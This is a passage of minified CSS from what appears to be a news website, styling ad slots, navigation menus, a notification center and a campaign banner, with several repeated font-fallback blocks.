@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 